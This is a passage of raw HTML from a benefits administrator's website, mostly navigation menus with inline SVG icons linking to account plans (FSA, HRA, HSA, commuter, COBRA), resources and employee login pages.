c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-2.3,0.8-5.4-0.8-7.7S248.5,88.6,244.6,88.6z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Reimbursement Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/commuter-benefit-plan-cbp/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6 c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"></path><path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9 c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8 L63.7,220.8z"></path><path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"></path><path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9 s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3 c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1 C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"></path><path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"></path><path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"></path><path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"></path><path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6 C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"></path><path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0 C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7 c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"></path><path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0 C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7 c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"></path><path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"></path><path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6 C262.9,326.5,259.8,329.6,256,329.6z"></path><path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,372.9,309.9,376,306.1,376z"></path><path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,405.6,309.9,408.7,306.1,408.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Commuter Benefit Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/health-savings-account-hsa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<circle class="st0" cx="157.5" cy="289.6" r="16.3"></circle>	<path class="st1" d="M478.8,325.3c-4.6-4.6-4.6-13.9-3.9-24.8c0.8-16.3,1.5-37.2-20.9-48.8c-9.3-4.6-20.9-5.4-28.6-2.3  c-0.8,0-1.5,0.8-2.3,0.8l-3.1,1.5l-1.5-3.1c-13.9-24-35.6-43.4-62.7-57.3c-25.6-13.2-67.4-21.7-110.7-21.7  c-26.3,0-51.1,3.1-69.7,8.5h-1.5l-1.5-0.8c-12.4-7-25.6-12.4-41-17c-2.3-0.8-5.4-1.5-8.5-1.5c-9.3,0-19.4,4.6-24.8,11.6  c-5.4,7.7-7.7,17-4.6,26.3c2.3,7,4.6,16.3,7,23.2l0.8,1.5l-1.5,1.5c-12.4,13.2-22.5,27.9-28.6,44.1l-1.5,3.9h-2.3  c-5.4,0.8-10.1,1.5-15.5,1.5c-15.5,1.5-23.2,14.7-23.2,24.8c0,15.5,0,31.7,0,48.8c0,13.2,9.3,23.2,22.5,25.6l18.6,3.1l0.8,1.5  c7.7,17.8,18.6,34.1,32.5,48l1.5,1.5l-0.8,5.4c0,1.5-0.8,2.3-0.8,3.1l-4.6,34.8c-0.8,7.7,1.5,15.5,6.2,20.9  c5.4,6.2,12.4,9.3,20.1,9.3h48c6.2,0,11.6-1.5,16.3-5.4l2.3-2.3c3.9-3.9,6.2-8.5,7-14.7l0.8-6.2h3.1c25.6,0,87.5-1.5,106.1-2.3h3.1  l0.8,6.2c2.3,16.3,14.7,24,25.6,24h25.6h23.2c7.7,0,15.5-3.1,20.9-9.3c5.4-6.2,7.7-13.9,6.2-21.7l-3.9-26.3  c-0.8-7-1.5-13.2-2.3-20.1l0.8-10.8l0.8-0.8c23.2-31,34.1-71.2,28.6-109.2c-0.8-3.1-1.5-7-1.5-10.1c-1.5-6.2-2.3-11.6-1.5-17.8  l0.8-2.3h3.1c1.5,0,3.9,0.8,6.2,1.5c8.5,4.6,8.5,12.4,7.7,27.1c-0.8,13.9-0.8,29.4,10.8,41.8c2.3,2.3,5.4,3.1,8.5,3.1  s6.2-1.5,8.5-3.1C483.5,336.9,483.5,329.9,478.8,325.3z M387.5,398c-3.1,3.9-4.6,7.7-3.9,13.2c1.5,11.6,3.1,23.2,4.6,34.8l3.9,30.2  h-26.3h-29.4l0.8-3.9v-3.1c0-1.5,0-3.1-0.8-4.6c-1.5-14.7-9.3-20.9-23.2-19.4c-7,0.8-87.5,2.3-112.3,2.3h-5.4  c-2.3,0-3.9-0.8-5.4-0.8h-8.5l-3.1,8.5c0,0.8-0.8,2.3-0.8,3.9l-0.8,3.9c0,2.3-0.8,5.4-1.5,9.3l-0.8,2.3h-54.2l5.4-38.7  c0-0.8,0-1.5,0-2.3v-1.5c0.8-3.1,0.8-6.2,0.8-8.5s0-7.7-4.6-12.4c-16.3-14.7-27.1-31-34.1-50.3c-1.5-5.4-5.4-8.5-11.6-9.3  c-5.4-0.8-10.1-1.5-15.5-2.3l-8.5-0.8v-3.1c0-16.3,0-31,0-45.7v-3.1h3.1c6.2-0.8,13.9-1.5,20.9-2.3c6.2-0.8,10.8-3.9,13.2-10.1  c6.2-17,16.3-33.3,30.2-46.5c4.6-4.6,6.2-9.3,3.9-16.3s-5.4-19.4-8.5-28.6c-0.8-2.3,0-3.9,0.8-5.4c0.8-0.8,2.3-2.3,5.4-2.3h1.5  c15.5,4.6,28.6,10.8,41,17.8c1.5,0.8,4.6,1.5,7.7,1.5c2.3,0,4.6-0.8,6.2-0.8c17-5.4,41-8.5,66.6-8.5c40.3,0,77.4,7,99.9,18.6  c33.3,17,55,42.6,65,75.9c0,0.8,0.8,1.5,0.8,1.5l1.5,5.4c0.8,2.3,0.8,5.4,1.5,7.7C417.7,336.9,408.4,371.7,387.5,398z"></path>	<path class="st0" d="M309.3,239.3c-20.1-3.1-37.2-4.6-54.2-4.6h-1.5c-16.3,0-33.3,1.5-51.9,3.9c-3.9,0.8-7,2.3-9.3,4.6  c-1.5,2.3-2.3,6.2-1.5,9.3c2.3,7.7,7.7,10.8,16.3,8.5c31.7-6.2,65-6.2,96,0.8c1.5,0,3.1,0.8,4.6,0.8c6.2,0,10.8-3.1,12.4-9.3  c0.8-3.1,0.8-6.2-1.5-9.3C316.2,241.6,313.1,239.3,309.3,239.3z"></path>	<path class="st0" d="M255.1,142.5c35.6,0,65-29.4,65-65s-29.4-65-65-65s-65,29.4-65,65S219.5,142.5,255.1,142.5z M255.1,31  c25.6,0,45.7,20.9,45.7,45.7c0,25.6-20.9,45.7-45.7,45.7s-45.7-20.9-45.7-45.7S229.5,31,255.1,31z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Savings Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/cobra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M385,490c0-1.6,0-8,0-9.7c0-6.4-0.8-13.7-4-20.9c-12.1-25.7-38.6-37-66-44.2c-19.3-5.6-22.5-12.1-20.9-21.7  l0,0l2.4-5.6c0.8-1.6,2.4-3.2,3.2-4.8c2.4-3.2,4-7.2,5.6-11.3c0.8-1.6,0.8-3.2,1.6-5.6v-1.6l0.8-0.8c0.8-0.8,1.6-1.6,2.4-1.6l7.2-8  c3.2-4.8,4-10.5,4-12.9l0.8-3.2c0-2.4,0.8-4,0.8-6.4c0-1.6,0-3.2,0-4.8c0-4.8-1.6-12.1-7.2-16.1l-1.6-1.6v-2.4c0-0.8,0-1.6,0.8-3.2  c1.6-5.6,2.4-12.1,2.4-17.7c0-9.7-1.6-18.5-6.4-25.7c-4.8-8-12.1-14.5-21.7-19.3c-2.4-0.8-4-1.6-5.6-2.4c-10.5-4-21.7-5.6-33-5.6  c-2.4,0-4.8,0-7.2,0c-7.2,0.8-16.1,0.8-24.9,4.8c-0.8,0.8-1.6,0.8-2.4,1.6c-3.2,2.4-6.4,4.8-8.8,8.8l-2.4,3.2H204  c-1.6,1.6-3.2,2.4-4,2.4c-4,1.6-7.2,4.8-9.7,8c-2.4,4.8-4,10.5-4.8,17.7c0,5.6,0,11.3,0.8,18.5c0,1.6,0.8,4,0.8,6.4l0.8,2.4l0.8,4  c-4.8,3.2-8,9.7-7.2,16.1c0,1.6,0,3.2,0,4.8c0,2.4,0.8,4.8,0.8,6.4v2.4c0.8,4.8,1.6,8.8,4,12.9c0.8,1.6,2.4,4,3.2,4.8  c1.6,1.6,3.2,2.4,4,4l0.8,0.8v1.6c2.4,7.2,4.8,13.7,8.8,19.3l4,5.6l0.8,0.8l0.8,0.8v0.8c1.6,8,0.8,16.1-20.9,22.5  c-24.1,6.4-54.7,20.1-66,44.2c-3.2,7.2-4,15.3-4,20.9c0,2.4,0,8,0,9.7c0,4.8,4,8.8,9.7,8.8c4.8,0,8.8-4,8.8-9.7c0-1.6,0-6.4,0-8.8  c0-6.4,0.8-10.5,2.4-13.7c6.4-14.5,24.9-25.7,53.9-33.8c26.5-7.2,37.8-21.7,33.8-43.4c-0.8-3.2-1.6-6.4-4-9.7l-4.8-6.4  c-3.2-4.8-4.8-9.7-6.4-16.1c-0.8-4-3.2-6.4-6.4-9.7l-1.6-0.8c0,0-0.8-0.8-1.6-1.6l0,0c0,0-0.8-0.8-0.8-1.6c-0.8-1.6-1.6-4-1.6-5.6  l-0.8-3.2c0-1.6-0.8-3.2-0.8-4.8v-3.2l4.8-2.4c3.2-1.6,4.8-5.6,4.8-8.8c0-4-0.8-8-1.6-11.3c0-1.6-0.8-3.2-0.8-4.8  c-0.8-6.4-0.8-11.3-0.8-16.1c0-3.2,0.8-6.4,1.6-8l0.8-1.6l1.6-0.8c3.2-1.6,5.6-3.2,8-4.8c3.2-2.4,4-4.8,5.6-6.4l0.8-1.6  c0.8-1.6,2.4-2.4,4-4c4.8-2.4,12.1-3.2,17.7-3.2c1.6,0,4,0,5.6,0c9.7,0,18.5,1.6,26.5,4.8c1.6,0.8,2.4,0.8,4,1.6  c5.6,2.4,10.5,6.4,12.9,11.3c2.4,4.8,4,9.7,4,16.1c0,4.8-0.8,8.8-1.6,13.7c-0.8,2.4-0.8,5.6-0.8,7.2v2.4c-0.8,2.4-0.8,6.4,0,9.7  c1.6,2.4,3.2,4.8,5.6,5.6l2.4,0.8v3.2c0,1.6,0,3.2-0.8,4.8c0,1.6-0.8,2.4-0.8,4c0,2.4-0.8,4-1.6,5.6l-2.4,2.4  c-1.6,1.6-4,3.2-5.6,5.6c-2.4,3.2-4,7.2-4,10.5c0,0.8,0,1.6-0.8,2.4c0,0.8-0.8,0.8-0.8,1.6c-0.8,2.4-1.6,4-3.2,6.4l2.4,2.4  c-4,4.8-7.2,10.5-8.8,16.1c-4,21.7,8,36.2,33.8,43.4c23.3,6.4,45,15.3,53.9,33.8c1.6,4,2.4,9.7,2.4,13.7c0,0.8,0,7.2,0,8.8  c0,2.4,0.8,4.8,2.4,6.4c1.6,1.6,4,2.4,6.4,3.2v0.8v-0.8C381,499.7,385,495.6,385,490z M286.9,375L286.9,375L286.9,375L286.9,375z"></path>	<path class="st1" d="M491.2,192.4c-0.8-4-1.6-7.2-2.4-9.7c-0.8-0.8-0.8-2.4-0.8-3.2c-2.4-9.7-5.6-20.1-9.7-30.6  c-8-20.1-19.3-38.6-33.8-55.5c-37.8-42.6-86.9-70-146.4-79.6h-0.8c-9.7-0.8-20.1-1.6-30.6-2.4h-24.9c-11.3,0.8-21.7,1.6-31.4,2.4  h-0.8c-61.1,9.7-110.2,37-147.2,80.4c-14.5,16.9-25.7,35.4-33.8,55.5c-4,10.5-7.2,20.9-9.7,30.6c0,0.8-0.8,1.6-0.8,3.2  c-0.8,2.4-2.4,6.4-2.4,9.7c-1.6,12.1,5.6,16.9,8.8,18.5c5.6,2.4,12.1,2.4,16.1-0.8c2.4-1.6,4-4,5.6-6.4c0.8-1.6,3.2-3.2,7.2-4.8  c8.8-4,19.3-6.4,32.2-6.4h2.4c15.3,0,28.1,2.4,38.6,7.2c0.8,7.2,6.4,12.9,14.5,13.7c8.8,0.8,16.1-4.8,17.7-12.1  c0,0,1.6-0.8,2.4-1.6c1.6-0.8,4-1.6,5.6-2.4c1.6-0.8,3.2-0.8,4.8-1.6c4-0.8,8.8-1.6,13.7-2.4c3.2,0,7.2-0.8,10.5-0.8h0.8h0.8  c16.1,0,28.1,2.4,39.4,7.2h0.8c0,1.6,0.8,4.8,3.2,8c3.2,3.2,7.2,5.6,12.1,5.6c4.8,0,8.8-2.4,12.1-5.6c1.6-2.4,2.4-5.6,3.2-7.2  c0,0,0.8,0,0.8-0.8h0.8c10.5-4.8,22.5-7.2,38.6-7.2l0,0h1.6c9.7,0,17.7,0.8,24.9,3.2c4,0.8,7.2,2.4,11.3,4c0.8,0,1.6,0.8,2.4,0.8  l0,0c1.6,7.2,8,12.9,16.1,12.9c0.8,0,0.8,0,1.6,0c8-0.8,13.7-6.4,14.5-13.7l0,0c10.5-4.8,22.5-7.2,38.6-7.2h2.4  c12.9,0,23.3,2.4,32.2,6.4c4,2.4,6.4,3.2,7.2,4.8c1.6,2.4,3.2,4.8,5.6,6.4c2.4,1.6,5.6,2.4,8.8,2.4c2.4,0,4.8-0.8,7.2-1.6  C485.5,209.3,492.8,204.5,491.2,192.4z M87.4,172.3h-3.2c-16.1,0-29,3.2-40.2,8.8c-2.4,0.8-4.8,2.4-7.2,4v-0.8  c2.4-10.5,5.6-19.3,8.8-28.1c7.2-17.7,17.7-34.6,30.6-49.9c34.6-40.2,78-64.3,134.3-73.2h0.8c4.8-0.8,9.7-0.8,15.3-1.6  c-49.1,40.2-80.4,90.1-91.7,150.4l0,0C121.2,175.5,106.7,172.3,87.4,172.3z M309.4,172.3h-1.6c-18.5,0-33,2.4-46.6,8.8l-1.6,0.8  c-1.6,0.8-4.8,2.4-7.2,5.6c-2.4-3.2-5.6-4-7.2-5.6h-0.8c-12.9-6.4-28.1-8.8-47.5-8.8h-1.6c-4.8,0-8.8,0-12.1,0.8  c-6.4,0.8-12.1,1.6-16.9,3.2c-2.4,0.8-4.8,1.6-6.4,2.4c-1.6,0.8-4,1.6-5.6,2.4c12.1-57.1,44.2-105.4,94.9-142.4  c49.9,37,81.2,83.6,94.1,139.9c-1.6-0.8-3.2-0.8-4.8-1.6C330.3,173.9,321.5,173.1,309.4,172.3z M363.3,188.4c0-0.8-0.8-0.8-0.8-0.8  h2.4C364.1,187.6,363.3,188.4,363.3,188.4z M461.4,181.2c-11.3-5.6-24.1-8-40.2-8.8H418c-18.5,0-33,3.2-46.6,9.7  c-1.6,0.8-4,2.4-6.4,4c-11.3-61.9-42.6-114.2-93.3-155.2c8,0.8,15.3,0.8,22.5,1.6h0.8c55.5,8.8,99.7,33,134.3,73.2  c12.9,15.3,23.3,32.2,30.6,49.9c3.2,8.8,6.4,17.7,8.8,28.1c0,0,0,0,0,0.8C466.2,183.6,463.8,182,461.4,181.2z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">COBRA Benefits</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-88e891f e-con-full e-flex e-con e-child" data-id="88e891f" data-element_type="container">
				<div class="elementor-element elementor-element-895e5e4 elementor-widget elementor-widget-heading" data-id="895e5e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c78e01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c78e01f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/welcome/">

											<span class="elementor-icon-list-text">Welcome to BRI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb/">

											<span class="elementor-icon-list-text">BRIWEB Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/brimobile/">

											<span class="elementor-icon-list-text">BRIMOBILE App</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/member-portal/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/card/">

											<span class="elementor-icon-list-text">Beniversal &amp; eTrac Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/espanol/">

											<span class="elementor-icon-list-text">Español</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a68e2c0 elementor-widget elementor-widget-button" data-id="a68e2c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f45019f e-con-full e-flex e-con e-child" data-id="f45019f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-277e1d0 elementor-widget elementor-widget-heading" data-id="277e1d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employee Logins</h3>				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c23a477 e-flex e-con-boxed e-con e-child" data-id="c23a477" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ca42516 elementor-align-center elementor-widget elementor-widget-button" data-id="ca42516" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://participant.briweb.com/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BRIWeb Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b748a9 elementor-widget elementor-widget-text-editor" data-id="9b748a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://benefitresource.com/resources/briweb/">Trouble logging in?</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-09c9d71 elementor-align-center elementor-widget elementor-widget-button" data-id="09c9d71" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cobra.benefitresource.com/?_gl=1*eckwit*_ga*MTkwMDA3MDEzNy4xNjgzMDQ4MjI0*_ga_CSKGL15T69*MTY5MzMyNzQ3OS40OS4xLjE2OTMzMjc4NjYuNTkuMC4w" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COBRA Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4122" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/employers/">												<span class="e-n-menu-title-text">
							Employers						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4122" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4122" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Employers</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Employers</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4122" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-4122" class="elementor-element elementor-element-85ed0d6 e-flex e-con-boxed e-con e-child" data-id="85ed0d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-79223fe e-con-full e-flex e-con e-child" data-id="79223fe" data-element_type="container">
				<div class="elementor-element elementor-element-2ed751a elementor-widget elementor-widget-heading" data-id="2ed751a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employer Plans &amp; Services</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8d0c47b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d0c47b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/flexible-spending-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M398.5,138.5h-47.1c-21.7,0-38.9,17.2-38.9,38.9v35.2c0,21.7,17.2,38.9,38.9,38.9h47.1  c21.7,0,38.9-17.2,38.9-38.9v-35.2C437.4,155.7,420.2,138.5,398.5,138.5z M365.6,174.4h-1.5c-5.2,0-9,4.5-9,9.7v21.7  c0,5.2,3.7,9.7,9,9.7h1.5v17.2h-14.2c-11.2,0-20.2-9-20.2-20.2v-35.2c0-11.2,9-20.2,20.2-20.2h14.2V174.4z M419.4,212.6  c0,11.2-9,20.2-20.2,20.2H385v-17.2h1.5c5.2,0,9-4.5,9-9.7v-21.7c0-5.2-3.7-9.7-9-9.7H385v-17.2h13.5c11.2,0,20.2,9,20.2,20.2  L419.4,212.6L419.4,212.6z"></path>	<path class="st1" d="M403.7,76.4H108.9c-49.4,0-89.8,40.4-89.8,89.8v180.3c0,49.4,40.4,89,89.8,89h294c49.4,0,89.8-40.4,89.8-89  V165.4C492.8,116,453.1,76.4,403.7,76.4z M474.1,346.5c0,38.9-31.4,71.1-71.1,71.1h-294c-38.9,0-71.1-31.4-71.1-71.1V165.4  c0-38.9,31.4-71.1,71.1-71.1h294c38.9,0,71.1,31.4,71.1,71.1V346.5z"></path>	<rect x="85.7" y="291.9" class="st0" width="223" height="18.7"></rect>	<rect x="336.4" y="291.9" class="st0" width="92.8" height="18.7"></rect>	<rect x="85.7" y="352.5" class="st0" width="116" height="18.7"></rect>	<rect x="229.4" y="352.5" class="st0" width="199.8" height="18.7"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">Flexible Spending Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/health-reimbursement-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M492.5,351c-1.5-4.6-5.4-8.5-10.8-10.8c-3.1-1.5-6.9-2.3-10.8-3.1c-3.1-4.6-8.5-6.2-10.8-6.9  c-6.9-2.3-13.9-3.1-20.8-3.1c-3.1-3.8-8.5-8.5-17.7-8.5c-1.5,0-3.1,0-4.6,0c-2.3,0-3.8,0.8-6.2,1.5c-2.3,0.8-5.4,1.5-9.2,2.3  c-2.3,0.8-4.6,2.3-6.2,4.6s-1.5,5.4-0.8,7.7c1.5,3.8,5.4,6.9,10,6.9c0.8,0,2.3,0,3.1-0.8c3.1-0.8,5.4-1.5,8.5-2.3  c1.5,0,2.3-0.8,3.8-0.8c2.3,0,3.1,0,3.8,0c0.8,1.5,1.5,3.8,3.8,5.4s4.6,2.3,7.7,2.3c1.5,0,2.3,0,3.8,0c5.4,0,10.8,0.8,14.6,2.3  